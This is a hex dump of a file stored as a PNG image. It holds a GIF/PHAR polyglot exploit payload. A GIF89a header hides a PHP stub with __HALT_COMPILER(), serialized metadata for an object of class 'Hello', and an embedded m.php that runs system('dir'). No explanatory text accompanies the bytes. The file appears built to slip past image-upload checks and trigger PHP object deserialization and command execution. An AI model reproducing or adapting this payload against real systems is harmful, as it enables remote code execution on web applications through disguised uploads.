 47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
3E 0D 0A 58 00 00 00 01 00 00 00 11 00 00 00 01 >..X............
00 00 00 00 00 25 00 00 00 4F 3A 35 3A 22 48 65 .....%...O:5:"He
6C 6C 6F 22 3A 31 3A 7B 73 3A 34 3A 22 6E 61 6D llo":1:{s:4:"nam
65 22 3B 73 3A 33 3A 22 62 61 6F 22 3B 7D 05 00 e";s:3:"bao";}..
00 00 6D 2E 70 68 70 13 00 00 00 DA A2 D9 66 13 ..m.php....Ú¢Ùf.
00 00 00 F5 DF 86 49 B6 01 00 00 00 00 00 00 3C ...õß†I¶.......<
3F 3D 73 79 73 74 65 6D 28 27 64 69 72 27 29 3B ?=system('dir');
3F 3E BE 5F F3 5E E3 89 8E CA DC 7F ED 47 D3 00 ?>¾_ó^ã‰ŽÊÜ.íGÓ.
6A 0D C8 83 4C 65 02 00 00 00 47 42 4D 42 j.ÈƒLe....GBMB